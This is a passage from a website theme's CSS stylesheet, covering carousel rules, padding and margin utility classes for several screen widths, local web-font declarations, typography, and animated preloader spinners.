  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  outline: none;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Predefined classes to help vertical spacing */
.pt0 {
  padding-top: 0;
}

.pt5 {
  padding-top: 5px;
}

.pt10 {
  padding-top: 10px;
}

.pt15 {
  padding-top: 15px;
}

.pt20 {
  padding-top: 20px;
}

.pt25 {
  padding-top: 25px;
}

.pt30 {
  padding-top: 30px;
}

.pt35 {
  padding-top: 35px;
}

.pt40 {
  padding-top: 40px;
}

.pt45 {
  padding-top: 45px;
}

.pt50 {
  padding-top: 50px;
}

.pt55 {
  padding-top: 55px;
}

.pt60 {
  padding-top: 60px;
}

.pt65 {
  padding-top: 65px;
}

.pt70 {
  padding-top: 70px;
}

.pt75 {
  padding-top: 75px;
}

.pt80 {
  padding-top: 80px;
}

.pt85 {
  padding-top: 85px;
}

.pt90 {
  padding-top: 90px;
}

.pt95 {
  padding-top: 95px;
}

.pt100 {
  padding-top: 100px;
}

.pt110 {
  padding-top: 110px;
}

.pt120 {
  padding-top: 120px;
}

.pt130 {
  padding-top: 130px;
}

.pt140 {
  padding-top: 140px;
}

.pt150 {
  padding-top: 150px;
}

.pt160 {
  padding-top: 160px;
}

.pt170 {
  padding-top: 170px;
}

.pt180 {
  padding-top: 180px;
}

.pt190 {
  padding-top: 190px;
}

.pt200 {
  padding-top: 200px;
}

.pb0 {
  padding-bottom: 0;
}

.pb5 {
  padding-bottom: 5px;
}

.pb10 {
  padding-bottom: 10px;
}

.pb15 {
  padding-bottom: 15px;
}

.pb20 {
  padding-bottom: 20px;
}

.pb25 {
  padding-bottom: 25px;
}

.pb30 {
  padding-bottom: 30px;
}

.pb35 {
  padding-bottom: 35px;
}

.pb40 {
  padding-bottom: 40px;
}

.pb45 {
  padding-bottom: 45px;
}

.pb50 {
  padding-bottom: 50px;
}

.pb55 {
  padding-bottom: 55px;
}

.pb60 {
  padding-bottom: 60px;
}

.pb65 {
  padding-bottom: 65px;
}

.pb70 {
  padding-bottom: 70px;
}

.pb75 {
  padding-bottom: 75px;
}

.pb80 {
  padding-bottom: 80px;
}

.pb85 {
  padding-bottom: 85px;
}

.pb90 {
  padding-bottom: 90px;
}

.pb95 {
  padding-bottom: 95px;
}

.pb100 {
  padding-bottom: 100px;
}

.pb110 {
  padding-bottom: 110px;
}

.pb120 {
  padding-bottom: 120px;
}

.pb130 {
  padding-bottom: 130px;
}

.pb140 {
  padding-bottom: 140px;
}

.pb150 {
  padding-bottom: 150px;
}

.pb160 {
  padding-bottom: 160px;
}

.pb170 {
  padding-bottom: 170px;
}

.pb180 {
  padding-bottom: 180px;
}

.pb190 {
  padding-bottom: 190px;
}

.pb200 {
  padding-bottom: 200px;
}

div[class^=mb],
div[class^=mt] {
  min-height: 1px;
}

.mt0 {
  margin-top: 0 !important;
}

.mt5 {
  margin-top: 5px !important;
}

.mt10 {
  margin-top: 10px !important;
}

.mt10-r {
  margin-top: -10px !important;
}

.mt15 {
  margin-top: 15px !important;
}

.mt15-r {
  margin-top: -15px !important;
}

.mt20 {
  margin-top: 20px !important;
}

.mt25 {
  margin-top: 25px !important;
}

.mt30 {
  margin-top: 30px !important;
}

.mt35 {
  margin-top: 35px !important;
}

.mt40 {
  margin-top: 40px !important;
}

.mt45 {
  margin-top: 45px !important;
}

.mt50 {
  margin-top: 50px !important;
}

.mt55 {
  margin-top: 55px !important;
}

.mt60 {
  margin-top: 60px !important;
}

.mt65 {
  margin-top: 65px !important;
}

.mt70 {
  margin-top: 70px !important;
}

.mt75 {
  margin-top: 75px !important;
}

.mt80 {
  margin-top: 80px !important;
}

.mt85 {
  margin-top: 85px !important;
}

.mt90 {
  margin-top: 90px !important;
}

.mt95 {
  margin-top: 95px !important;
}

.mt100 {
  margin-top: 100px !important;
}

.mt110 {
  margin-top: 110px !important;
}

.mt120 {
  margin-top: 120px !important;
}

.mt125 {
  margin-top: 125px !important;
}

.mt130 {
  margin-top: 130px !important;
}

.mt140 {
  margin-top: 140px !important;
}

.mt150 {
  margin-top: 150px !important;
}

.mt160 {
  margin-top: 160px !important;
}

.mt170 {
  margin-top: 170px !important;
}

.mt180 {
  margin-top: 180px !important;
}

.mt190 {
  margin-top: 190px !important;
}

.mt200 {
  margin-top: 200px !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb5 {
  margin-bottom: 5px !important;
}

.mb10 {
  margin-bottom: 10px !important;
}

.mb15 {
  margin-bottom: 15px !important;
}

.mb20 {
  margin-bottom: 20px !important;
}

.mb25 {
  margin-bottom: 25px !important;
}

.mb30 {
  margin-bottom: 30px !important;
}

.mb35 {
  margin-bottom: 35px !important;
}

.mb40 {
  margin-bottom: 40px !important;
}

.mb45 {
  margin-bottom: 45px !important;
}

.mb50 {
  margin-bottom: 50px !important;
}

.mb55 {
  margin-bottom: 55px !important;
}

.mb60 {
  margin-bottom: 60px !important;
}

.mb65 {
  margin-bottom: 65px !important;
}

.mb70 {
  margin-bottom: 70px !important;
}

.mb75 {
  margin-bottom: 75px !important;
}

.mb80 {
  margin-bottom: 80px !important;
}

.mb85 {
  margin-bottom: 85px !important;
}

.mb90 {
  margin-bottom: 90px !important;
}

.mb95 {
  margin-bottom: 95px !important;
}

.mb100 {
  margin-bottom: 100px !important;
}

.mb110 {
  margin-bottom: 110px !important;
}

.mb120 {
  margin-bottom: 120px !important;
}

.mb130 {
  margin-bottom: 130px !important;
}

.mb140 {
  margin-bottom: 140px !important;
}

.mb150 {
  margin-bottom: 150px !important;
}

.mb160 {
  margin-bottom: 160px !important;
}

.mb170 {
  margin-bottom: 170px !important;
}

.mb180 {
  margin-bottom: 180px !important;
}

.mb190 {
  margin-bottom: 190px !important;
}

.mb200 {
  margin-bottom: 200px !important;
}

@media (max-width: 1199px) {
  .pt0-sm {
    padding-top: 0;
  }

  .pt5-sm {
    padding-top: 5px;
  }

  .pt10-sm {
    padding-top: 10px;
  }

  .pt15-sm {
    padding-top: 15px;
  }

  .pt20-sm {
    padding-top: 20px;
  }

  .pt25-sm {
    padding-top: 25px;
  }

  .pt30-sm {
    padding-top: 30px;
  }

  .pt35-sm {
    padding-top: 35px;
  }

  .pt40-sm {
    padding-top: 40px;
  }

  .pt45-sm {
    padding-top: 45px;
  }

  .pt50-sm {
    padding-top: 50px;
  }

  .pt55-sm {
    padding-top: 55px;
  }

  .pt60-sm {
    padding-top: 60px;
  }

  .pt65-sm {
    padding-top: 65px;
  }

  .pt70-sm {
    padding-top: 70px;
  }

  .pt75-sm {
    padding-top: 75px;
  }

  .pt80-sm {
    padding-top: 80px;
  }

  .pt85-sm {
    padding-top: 85px;
  }

  .pt90-sm {
    padding-top: 90px;
  }

  .pt95-sm {
    padding-top: 95px;
  }

  .pt100-sm {
    padding-top: 100px;
  }

  .pt110-sm {
    padding-top: 110px;
  }

  .pt120-sm {
    padding-top: 120px;
  }

  .pt130-sm {
    padding-top: 130px;
  }

  .pt140-sm {
    padding-top: 140px;
  }

  .pt150-sm {
    padding-top: 150px;
  }

  .pt160-sm {
    padding-top: 160px;
  }

  .pt170-sm {
    padding-top: 170px;
  }

  .pt180-sm {
    padding-top: 180px;
  }

  .pt190-sm {
    padding-top: 190px;
  }

  .pt200-sm {
    padding-top: 200px;
  }

  .pb0-sm {
    padding-bottom: 0;
  }

  .pb5-sm {
    padding-bottom: 5px;
  }

  .pb10-sm {
    padding-bottom: 10px;
  }

  .pb15-sm {
    padding-bottom: 15px;
  }

  .pb20-sm {
    padding-bottom: 20px;
  }

  .pb25-sm {
    padding-bottom: 25px;
  }

  .pb30-sm {
    padding-bottom: 30px;
  }

  .pb35-sm {
    padding-bottom: 35px;
  }

  .pb40-sm {
    padding-bottom: 40px;
  }

  .pb45-sm {
    padding-bottom: 45px;
  }

  .pb50-sm {
    padding-bottom: 50px;
  }

  .pb55-sm {
    padding-bottom: 55px;
  }

  .pb60-sm {
    padding-bottom: 60px;
  }

  .pb65-sm {
    padding-bottom: 65px;
  }

  .pb70-sm {
    padding-bottom: 70px;
  }

  .pb75-sm {
    padding-bottom: 75px;
  }

  .pb80-sm {
    padding-bottom: 80px;
  }

  .pb85-sm {
    padding-bottom: 85px;
  }

  .pb90-sm {
    padding-bottom: 90px;
  }

  .pb95-sm {
    padding-bottom: 95px;
  }

  .pb100-sm {
    padding-bottom: 100px;
  }

  .pb110-sm {
    padding-bottom: 110px;
  }

  .pb120-sm {
    padding-bottom: 120px;
  }

  .pb130-sm {
    padding-bottom: 130px;
  }

  .pb140-sm {
    padding-bottom: 140px;
  }

  .pb150-sm {
    padding-bottom: 150px;
  }

  .pb160-sm {
    padding-bottom: 160px;
  }

  .pb170-sm {
    padding-bottom: 170px;
  }

  .pb180-sm {
    padding-bottom: 180px;
  }

  .pb190-sm {
    padding-bottom: 190px;
  }

  .pb200-sm {
    padding-bottom: 200px;
  }

  .mt0-sm {
    margin-top: 0 !important;
  }

  .mt5-sm {
    margin-top: 5px !important;
  }

  .mt10-sm {
    margin-top: 10px !important;
  }

  .mt15-sm {
    margin-top: 15px !important;
  }

  .mt20-sm {
    margin-top: 20px !important;
  }

  .mt25-sm {
    margin-top: 25px !important;
  }

  .mt30-sm {
    margin-top: 30px !important;
  }

  .mt35-sm {
    margin-top: 35px !important;
  }

  .mt40-sm {
    margin-top: 40px !important;
  }

  .mt45-sm {
    margin-top: 45px !important;
  }

  .mt50-sm {
    margin-top: 50px !important;
  }

  .mt55-sm {
    margin-top: 55px !important;
  }

  .mt60-sm {
    margin-top: 60px !important;
  }

  .mt65-sm {
    margin-top: 65px !important;
  }

  .mt70-sm {
    margin-top: 70px !important;
  }

  .mt75-sm {
    margin-top: 75px !important;
  }

  .mt80-sm {
    margin-top: 80px !important;
  }

  .mt85-sm {
    margin-top: 85px !important;
  }

  .mt90-sm {
    margin-top: 90px !important;
  }

  .mt95-sm {
    margin-top: 95px !important;
  }

  .mt100-sm {
    margin-top: 100px !important;
  }

  .mt110-sm {
    margin-top: 110px !important;
  }

  .mt120-sm {
    margin-top: 120px !important;
  }

  .mt130-sm {
    margin-top: 130px !important;
  }

  .mt140-sm {
    margin-top: 140px !important;
  }

  .mt150-sm {
    margin-top: 150px !important;
  }

  .mt160-sm {
    margin-top: 160px !important;
  }

  .mt170-sm {
    margin-top: 170px !important;
  }

  .mt180-sm {
    margin-top: 180px !important;
  }

  .mt190-sm {
    margin-top: 190px !important;
  }

  .mt200-sm {
    margin-top: 200px !important;
  }

  .mb0-sm {
    margin-bottom: 0 !important;
  }

  .mb5-sm {
    margin-bottom: 5px !important;
  }

  .mb10-sm {
    margin-bottom: 10px !important;
  }

  .mb15-sm {
    margin-bottom: 15px !important;
  }

  .mb20-sm {
    margin-bottom: 20px !important;
  }

  .mb25-sm {
    margin-bottom: 25px !important;
  }

  .mb30-sm {
    margin-bottom: 30px !important;
  }

  .mb35-sm {
    margin-bottom: 35px !important;
  }

  .mb40-sm {
    margin-bottom: 40px !important;
  }

  .mb45-sm {
    margin-bottom: 45px !important;
  }

  .mb50-sm {
    margin-bottom: 50px !important;
  }

  .mb55-sm {
    margin-bottom: 55px !important;
  }

  .mb60-sm {
    margin-bottom: 60px !important;
  }

  .mb65-sm {
    margin-bottom: 65px !important;
  }

  .mb70-sm {
    margin-bottom: 70px !important;
  }

  .mb75-sm {
    margin-bottom: 75px !important;
  }

  .mb80-sm {
    margin-bottom: 80px !important;
  }

  .mb85-sm {
    margin-bottom: 85px !important;
  }

  .mb90-sm {
    margin-bottom: 90px !important;
  }

  .mb95-sm {
    margin-bottom: 95px !important;
  }

  .mb100-sm {
    margin-bottom: 100px !important;
  }

  .mb110-sm {
    margin-bottom: 110px !important;
  }

  .mb120-sm {
    margin-bottom: 120px !important;
  }

  .mb130-sm {
    margin-bottom: 130px !important;
  }

  .mb140-sm {
    margin-bottom: 140px !important;
  }

  .mb150-sm {
    margin-bottom: 150px !important;
  }

  .mb160-sm {
    margin-bottom: 160px !important;
  }

  .mb170-sm {
    margin-bottom: 170px !important;
  }

  .mb180-sm {
    margin-bottom: 180px !important;
  }

  .mb190-sm {
    margin-bottom: 190px !important;
  }

  .mb200-sm {
    margin-bottom: 200px !important;
  }
}

@media (max-width: 767px) {
  .pt0-xs {
    padding-top: 0;
  }

  .pt5-xs {
    padding-top: 5px;
  }

  .pt10-xs {
    padding-top: 10px;
  }

  .pt15-xs {
    padding-top: 15px;
  }

  .pt20-xs {
    padding-top: 20px;
  }

  .pt25-xs {
    padding-top: 25px;
  }

  .pt30-xs {
    padding-top: 30px;
  }

  .pt35-xs {
    padding-top: 35px;
  }

  .pt40-xs {
    padding-top: 40px;
  }

  .pt45-xs {
    padding-top: 45px;
  }

  .pt50-xs {
    padding-top: 50px;
  }

  .pt55-xs {
    padding-top: 55px;
  }

  .pt60-xs {
    padding-top: 60px;
  }

  .pt65-xs {
    padding-top: 65px;
  }

  .pt70-xs {
    padding-top: 70px;
  }

  .pt75-xs {
    padding-top: 75px;
  }

  .pt80-xs {
    padding-top: 80px;
  }

  .pt85-xs {
    padding-top: 85px;
  }

  .pt90-xs {
    padding-top: 90px;
  }

  .pt95-xs {
    padding-top: 95px;
  }

  .pt100-xs {
    padding-top: 100px;
  }

  .pt110-xs {
    padding-top: 110px;
  }

  .pt120-xs {
    padding-top: 120px;
  }

  .pt130-xs {
    padding-top: 130px;
  }

  .pt140-xs {
    padding-top: 140px;
  }

  .pt150-xs {
    padding-top: 150px;
  }

  .pt160-xs {
    padding-top: 160px;
  }

  .pt170-xs {
    padding-top: 170px;
  }

  .pt180-xs {
    padding-top: 180px;
  }

  .pt190-xs {
    padding-top: 190px;
  }

  .pt200-xs {
    padding-top: 200px;
  }

  .pb0-xs {
    padding-bottom: 0;
  }

  .pb5-xs {
    padding-bottom: 5px;
  }

  .pb10-xs {
    padding-bottom: 10px;
  }

  .pb15-xs {
    padding-bottom: 15px;
  }

  .pb20-xs {
    padding-bottom: 20px;
  }

  .pb25-xs {
    padding-bottom: 25px;
  }

  .pb30-xs {
    padding-bottom: 30px;
  }

  .pb35-xs {
    padding-bottom: 35px;
  }

  .pb40-xs {
    padding-bottom: 40px;
  }

  .pb45-xs {
    padding-bottom: 45px;
  }

  .pb50-xs {
    padding-bottom: 50px;
  }

  .pb55-xs {
    padding-bottom: 55px;
  }

  .pb60-xs {
    padding-bottom: 60px;
  }

  .pb65-xs {
    padding-bottom: 65px;
  }

  .pb70-xs {
    padding-bottom: 70px;
  }

  .pb75-xs {
    padding-bottom: 75px;
  }

  .pb80-xs {
    padding-bottom: 80px;
  }

  .pb85-xs {
    padding-bottom: 85px;
  }

  .pb90-xs {
    padding-bottom: 90px;
  }

  .pb95-xs {
    padding-bottom: 95px;
  }

  .pb100-xs {
    padding-bottom: 100px;
  }

  .pb110-xs {
    padding-bottom: 110px;
  }

  .pb120-xs {
    padding-bottom: 120px;
  }

  .pb130-xs {
    padding-bottom: 130px;
  }

  .pb140-xs {
    padding-bottom: 140px;
  }

  .pb150-xs {
    padding-bottom: 150px;
  }

  .pb160-xs {
    padding-bottom: 160px;
  }

  .pb170-xs {
    padding-bottom: 170px;
  }

  .pb180-xs {
    padding-bottom: 180px;
  }

  .pb190-xs {
    padding-bottom: 190px;
  }

  .pb200-xs {
    padding-bottom: 200px;
  }

  .mt0-xs {
    margin-top: 0 !important;
  }

  .mt5-xs {
    margin-top: 5px !important;
  }

  .mt10-xs {
    margin-top: 10px !important;
  }

  .mt15-xs {
    margin-top: 15px !important;
  }

  .mt20-xs {
    margin-top: 20px !important;
  }

  .mt25-xs {
    margin-top: 25px !important;
  }

  .mt30-xs {
    margin-top: 30px !important;
  }

  .mt35-xs {
    margin-top: 35px !important;
  }

  .mt40-xs {
    margin-top: 40px !important;
  }

  .mt45-xs {
    margin-top: 45px !important;
  }

  .mt50-xs {
    margin-top: 50px !important;
  }

  .mt55-xs {
    margin-top: 55px !important;
  }

  .mt60-xs {
    margin-top: 60px !important;
  }

  .mt65-xs {
    margin-top: 65px !important;
  }

  .mt70-xs {
    margin-top: 70px !important;
  }

  .mt75-xs {
    margin-top: 75px !important;
  }

  .mt80-xs {
    margin-top: 80px !important;
  }

  .mt85-xs {
    margin-top: 85px !important;
  }

  .mt90-xs {
    margin-top: 90px !important;
  }

  .mt95-xs {
    margin-top: 95px !important;
  }

  .mt100-xs {
    margin-top: 100px !important;
  }

  .mt110-xs {
    margin-top: 110px !important;
  }

  .mt120-xs {
    margin-top: 120px !important;
  }

  .mt130-xs {
    margin-top: 130px !important;
  }

  .mt140-xs {
    margin-top: 140px !important;
  }

  .mt150-xs {
    margin-top: 150px !important;
  }

  .mt160-xs {
    margin-top: 160px !important;
  }

  .mt170-xs {
    margin-top: 170px !important;
  }

  .mt180-xs {
    margin-top: 180px !important;
  }

  .mt190-xs {
    margin-top: 190px !important;
  }

  .mt200-xs {
    margin-top: 200px !important;
  }

  .mb0-xs {
    margin-bottom: 0 !important;
  }

  .mb5-xs {
    margin-bottom: 5px !important;
  }

  .mb10-xs {
    margin-bottom: 10px !important;
  }

  .mb15-xs {
    margin-bottom: 15px !important;
  }

  .mb20-xs {
    margin-bottom: 20px !important;
  }

  .mb25-xs {
    margin-bottom: 25px !important;
  }

  .mb30-xs {
    margin-bottom: 30px !important;
  }

  .mb35-xs {
    margin-bottom: 35px !important;
  }

  .mb40-xs {
    margin-bottom: 40px !important;
  }

  .mb45-xs {
    margin-bottom: 45px !important;
  }

  .mb50-xs {
    margin-bottom: 50px !important;
  }

  .mb55-xs {
    margin-bottom: 55px !important;
  }

  .mb60-xs {
    margin-bottom: 60px !important;
  }

  .mb65-xs {
    margin-bottom: 65px !important;
  }

  .mb70-xs {
    margin-bottom: 70px !important;
  }

  .mb75-xs {
    margin-bottom: 75px !important;
  }

  .mb80-xs {
    margin-bottom: 80px !important;
  }

  .mb85-xs {
    margin-bottom: 85px !important;
  }

  .mb90-xs {
    margin-bottom: 90px !important;
  }

  .mb95-xs {
    margin-bottom: 95px !important;
  }

  .mb100-xs {
    margin-bottom: 100px !important;
  }

  .mb110-xs {
    margin-bottom: 110px !important;
  }

  .mb120-xs {
    margin-bottom: 120px !important;
  }

  .mb130-xs {
    margin-bottom: 130px !important;
  }

  .mb140-xs {
    margin-bottom: 140px !important;
  }

  .mb150-xs {
    margin-bottom: 150px !important;
  }

  .mb160-xs {
    margin-bottom: 160px !important;
  }

  .mb170-xs {
    margin-bottom: 170px !important;
  }

  .mb180-xs {
    margin-bottom: 180px !important;
  }

  .mb190-xs {
    margin-bottom: 190px !important;
  }

  .mb200-xs {
    margin-bottom: 200px !important;
  }
}

@media (min-width:1440px) {

  .w_1530 .footer-bottom>div,
  .w_1530 .footer-inner>div,
  .w_1530 .site-inner {
    width: 1520px;
    margin: 0 auto;
  }
}

@media (min-width:768px) {
  .vc_general.vc_btn3 {
    min-width: 175px;
  }
}

.vc_btn3.vc_btn3-color-black:hover {
  background-color: #56cfe1 !important;
}

/*---------------------------------------------
            typography
-----------------------------------------------*/
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url("assets/fonts/poppins-v2-latin-regular.eot");
  src: local("Poppins Regular"), local("Poppins-Regular"), url("assets/fonts/poppins-v2-latin-regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/poppins-v2-latin-regular.woff2") format("woff2"), url("assets/fonts/poppins-v2-latin-regular.woff") format("woff"), url("assets/fonts/poppins-v2-latin-regular.ttf") format("truetype"), url("assets/fonts/poppins-v2-latin-regular.svg#Poppins") format("svg");
}

@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url("assets/fonts/playfair-display-v10-latin-regular.eot");
  src: local("Playfair Display"), local("PlayfairDisplay-Regular"), url("assets/fonts/playfair-display-v10-latin-regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/playfair-display-v10-latin-regular.woff2") format("woff2"), url("assets/fonts/playfair-display-v10-latin-regular.woff") format("woff"), url("assets/fonts/playfair-display-v10-latin-regular.ttf") format("truetype"), url("assets/fonts/playfair-display-v10-latin-regular.svg#PlayfairDisplay") format("svg");
}

body {
  color: #888888;
  font: 400 14px/1.7 'Poppins', sans-serif;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

.ff3 {
  font-family: 'Playfair Display', serif;
}

/* Elements Typography */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #222;
  margin: 12px 0 10px;
  line-height: 1.6;
  letter-spacing: 0.5px;
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small {
  color: inherit;
}

h1,
.h1 {
  font-size: 28px;
}

h2,
.h2 {
  font-size: 25px;
}

h3,
.h3 {
  font-size: 22px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 16px;
}

h6,
.h6 {
  font-size: 14px;
}

a {
  color: #222;
  -webkit-transition: all .3s;
  transition: all .3s;
}

a:hover,
a:focus {
  color: #56cfe1;
  text-decoration: none;
}

.text-custom {
  color: #56cfe1;
}

.text-custom4 {
  color: #fe9931;
}

blockquote {
  position: relative;
  padding: 28px 50px 29px 70px;
  margin: 0 0 20px;
  background-color: #f6f6fa;
  border: none;
  font-size: 16px;
  line-height: 1.55;
  color: #7e8282;
}

@media (max-width: 767px) {
  blockquote {
    padding: 23px 20px 21px 50px;
  }
}

blockquote:after {
  content: '\f10d';
  font-family: fontAwesome;
  display: block;
  width: 22px;
  height: 16px;
  position: absolute;
  left: 30px;
  top: 30px;
  font-size: 25px;
}

@media (max-width: 767px) {
  blockquote:after {
    top: 22px;
    left: 18px;
  }
}

blockquote p {
  margin-bottom: 8px;
}

blockquote cite {
  margin-top: 16px;
  font-size: 17px;
  font-weight: 400;
  font-style: italic;
  color: #a4a8a8;
}

p {
  margin-bottom: 20px;
}

.highlight {
  background-color: #666;
  color: #fff;
  padding: 0 4px;
}

.dropcap::first-letter {
  font: 500 2.7em/1.18 Arial, sans-serif;
  padding: 0 0.12em 0;
  float: left;
  margin-right: 0.2em;
  color: #fff;
  background-color: #101010;
}

.db {
  display: block;
}

.dib {
  display: inline-block;
}

/*---------------------------------------------
           preloader
-----------------------------------------------*/
#site-loading {
  position: fixed;
  z-index: 1001;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

/*--------------------------------------------------------------
## round 01
--------------------------------------------------------------*/
.round-1 {
  background-color: rgba(255, 255, 255, 0.9);
}

.round-1 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
}

.round-1 .spinner {
  width: 20px;
  height: 20px;
  background-color: #56cfe1;
  float: left;
  margin-right: 20px;
  margin-top: 65px;
  border-radius: 50% 50% 50% 50%;
}

.round-1 #spinner_one {
  -webkit-animation: round-1-one 1.5s infinite;
  animation: round-1-one 1.5s infinite;
}

.round-1 #spinner_two {
  -webkit-animation: round-1-two 1.5s infinite;
  animation: round-1-two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.round-1 #spinner_three {
  -webkit-animation: round-1-three 1.5s infinite;
  animation: round-1-three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-1-one {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-two {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-three {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

/*--------------------------------------------------------------
## others 01
--------------------------------------------------------------*/
.various-4 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-4 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 150px;
  margin-top: -25px;
  margin-left: -75px;
}

.various-4 .spinner {
  width: 6px;
  height: 50px;
  margin-right: 5px;
  background-color: #56cfe1;
  -webkit-animation: various-4 1s infinite;
  animation: various-4 1s infinite;
  float: left;
}

.various-4 .spinner:last-child {
  margin-right: 0;
}

.various-4 .spinner:nth-child(10) {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.various-4 .spinner:nth-child(9) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.various-4 .spinner:nth-child(8) {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.various-4 .spinner:nth-child(7) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.various-4 .spinner:nth-child(6) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.various-4 .spinner:nth-child(5) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.various-4 .spinner:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.various-4 .spinner:nth-child(3) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-4 .spinner:nth-child(2) {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes various-4 {
  50% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
}

@keyframes various-4 {
  50% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
}

/*--------------------------------------------------------------
## others 02
--------------------------------------------------------------*/
.various-7 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-7 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.various-7 .spinner {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-left: 5px solid #56cfe1;
  border-right: 5px solid #56cfe1;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  -webkit-animation: various-7 2s infinite;
  animation: various-7 2s infinite;
}

.various-7 #spinner_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}

.various-7 #spinner_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.various-7 #spinner_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-7 #spinner_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

@-webkit-keyframes various-7 {
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes various-7 {
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/*--------------------------------------------------------------
## others 03
--------------------------------------------------------------*/
.various-8 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-8 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.various-8 .spinner {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #56cfe1;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #56cfe1;
  border-right: 5px solid transparent;
  -webkit-animation: various-8 2s infinite;
  animation: various-8 2s infinite;
}

.various-8 #spinner_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}

.various-8 #spinner_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-8 #spinner_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.various-8 #spinner_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes various-8 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

@keyframes various-8 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

/*---------------------------------------------
            theme base
-----------------------------------------------*/
.container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 992px) {
